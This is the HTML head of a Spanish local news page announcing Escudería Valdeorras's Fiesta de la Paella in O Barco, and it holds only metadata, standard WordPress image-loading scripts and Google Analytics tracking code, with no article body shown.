

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/escuderia-valdeorras-anima-a-participar-en-su-fiesta-de-la-paella/
body_size: 38831
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><title>Escudería Valdeorras anima a participar en su Fiesta de la Paella</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.valdeorrasdecerca.com/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="El próximo 22 de abril se celebrar una Fiesta de la Paella en O Barco, organizada por Escudería Valdeorras. Habrá sorteos y mucho más" /><link rel="canonical" href="https://www.valdeorrasdecerca.com/escuderia-valdeorras-anima-a-participar-en-su-fiesta-de-la-paella/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Escudería Valdeorras anima a participar en su Fiesta de la Paella" /><meta property="og:description" content="El próximo 22 de abril se celebrar una Fiesta de la Paella en O Barco, organizada por Escudería Valdeorras. Habrá sorteos y mucho más" /><meta property="og:url" content="https://www.valdeorrasdecerca.com/escuderia-valdeorras-anima-a-participar-en-su-fiesta-de-la-paella/" /><meta property="og:site_name" content="Valdeorrasdecerca" /><meta property="article:publisher" content="https://www.facebook.com/valdeorrasdecerca" /><meta property="article:published_time" content="2023-04-12T07:36:01+00:00" /><meta property="article:modified_time" content="2023-04-17T05:40:31+00:00" /><meta property="og:image" content="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/06/Llega-el-arroz-e1681280556767.jpg" /><meta property="og:image:width" content="1039" /><meta property="og:image:height" content="524" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Susana Prieto" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@SusanaPrietoDig" /><meta name="twitter:site" content="@SusanaPrietoDig" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Susana Prieto" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="2 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.valdeorrasdecerca.com/escuderia-valdeorras-anima-a-participar-en-su-fiesta-de-la-paella/#article","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/escuderia-valdeorras-anima-a-participar-en-su-fiesta-de-la-paella/"},"author":{"name":"Susana Prieto","@id":"https://www.valdeorrasdecerca.com/#/schema/person/ba1514295657a73ba3c45bba47ac9fb9"},"headline":"Escudería Valdeorras anima a participar en su Fiesta de la Paella","datePublished":"2023-04-12T07:36:01+00:00","dateModified":"2023-04-17T05:40:31+00:00","mainEntityOfPage":{"@id":"https://www.valdeorrasdecerca.com/escuderia-valdeorras-anima-a-participar-en-su-fiesta-de-la-paella/"},"wordCount":237,"commentCount":0,"publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"image":{"@id":"https://www.valdeorrasdecerca.com/escuderia-valdeorras-anima-a-participar-en-su-fiesta-de-la-paella/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/06/Llega-el-arroz-e1681280556767.jpg","keywords":["Escudería Valdeorras","Fiesta de la Paella","motor","O Barco","paella"],"articleSection":["Fiestas","Noticias","O Barco"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.valdeorrasdecerca.com/escuderia-valdeorras-anima-a-participar-en-su-fiesta-de-la-paella/#respond"]}],"copyrightYear":"2023","copyrightHolder":{"@id":"https://www.valdeorrasdecerca.com/#organization"}},{"@type":["WebPage","ItemPage"],"@id":"https://www.valdeorrasdecerca.com/escuderia-valdeorras-anima-a-participar-en-su-fiesta-de-la-paella/","url":"https://www.valdeorrasdecerca.com/escuderia-valdeorras-anima-a-participar-en-su-fiesta-de-la-paella/","name":"Escudería Valdeorras anima a participar en su Fiesta de la Paella","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/#website"},"primaryImageOfPage":{"@id":"https://www.valdeorrasdecerca.com/escuderia-valdeorras-anima-a-participar-en-su-fiesta-de-la-paella/#primaryimage"},"image":{"@id":"https://www.valdeorrasdecerca.com/escuderia-valdeorras-anima-a-participar-en-su-fiesta-de-la-paella/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/06/Llega-el-arroz-e1681280556767.jpg","datePublished":"2023-04-12T07:36:01+00:00","dateModified":"2023-04-17T05:40:31+00:00","description":"El próximo 22 de abril se celebrar una Fiesta de la Paella en O Barco, organizada por Escudería Valdeorras. Habrá sorteos y mucho más","breadcrumb":{"@id":"https://www.valdeorrasdecerca.com/escuderia-valdeorras-anima-a-participar-en-su-fiesta-de-la-paella/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.valdeorrasdecerca.com/escuderia-valdeorras-anima-a-participar-en-su-fiesta-de-la-paella/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/escuderia-valdeorras-anima-a-participar-en-su-fiesta-de-la-paella/#primaryimage","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/06/Llega-el-arroz-e1681280556767.jpg","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/06/Llega-el-arroz-e1681280556767.jpg","width":1039,"height":524,"caption":"Llega el arroz"},{"@type":"BreadcrumbList","@id":"https://www.valdeorrasdecerca.com/escuderia-valdeorras-anima-a-participar-en-su-fiesta-de-la-paella/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.valdeorrasdecerca.com/"},{"@type":"ListItem","position":2,"name":"Escudería Valdeorras anima a participar en su Fiesta de la Paella"}]},{"@type":"WebSite","@id":"https://www.valdeorrasdecerca.com/#website","url":"https://www.valdeorrasdecerca.com/","name":"valdeorrasdecerca.com","description":"Periodismo en Valdeorras","publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"alternateName":"ValdeorrasDeCerca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.valdeorrasdecerca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Organization","Place"],"@id":"https://www.valdeorrasdecerca.com/#organization","name":"Valdeorras de Cerca.Periódico digital local.","alternateName":"Valdeorrasdecerca","url":"https://www.valdeorrasdecerca.com/","logo":{"@id":"https://www.valdeorrasdecerca.com/escuderia-valdeorras-anima-a-participar-en-su-fiesta-de-la-paella/#local-main-organization-logo"},"image":{"@id":"https://www.valdeorrasdecerca.com/escuderia-valdeorras-anima-a-participar-en-su-fiesta-de-la-paella/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/valdeorrasdecerca","https://x.com/SusanaPrietoDig","https://www.instagram.com/valdeorrasdecerca/","https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA"],"description":"Periódico digital con noticias ,reportajes e información de la comarca de Valdeorras.","legalName":"Valdeorrasdecerca.com","telephone":[],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"Person","@id":"https://www.valdeorrasdecerca.com/#/schema/person/ba1514295657a73ba3c45bba47ac9fb9","name":"Susana Prieto","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/#/schema/person/image/","url":"https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1768042425","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1768042425","caption":"Susana Prieto"},"description":"Licenciada en Ciencias de la Información por la Universidad Complutense de Madrid."},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/escuderia-valdeorras-anima-a-participar-en-su-fiesta-de-la-paella/#local-main-organization-logo","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","width":270,"height":86,"caption":"Valdeorras de Cerca.Periódico digital local."}]}</script> <link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed" href="https://www.valdeorrasdecerca.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed de los comentarios" href="https://www.valdeorrasdecerca.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Comentario Escudería Valdeorras anima a participar en su Fiesta de la Paella del feed" href="https://www.valdeorrasdecerca.com/escuderia-valdeorras-anima-a-participar-en-su-fiesta-de-la-paella/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-0NXTHZHQL0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.valdeorrasdecerca.com\/escuderia-valdeorras-anima-a-participar-en-su-fiesta-de-la-paella\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0NXTHZHQL0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0NXTHZHQL0', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> 
